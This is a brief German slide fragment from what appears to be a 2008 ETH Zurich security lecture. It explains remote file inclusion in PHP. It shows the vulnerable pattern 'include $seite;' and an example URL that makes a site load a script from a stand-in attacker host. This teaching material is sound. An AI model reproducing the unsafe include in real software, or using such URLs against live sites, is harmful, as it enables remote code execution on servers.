 missbrauch von programmgesteuerten sites: aufruf der nächsten seite oder eines frames via script beispiel: include $seite; ermöglicht missbrauch wie: http://www.SITE.ethz.ch/index.php seite= http://www.badguy.com/dobad.php 28.11.2008 5 reto ambühler (ambuehler@ethz.ch)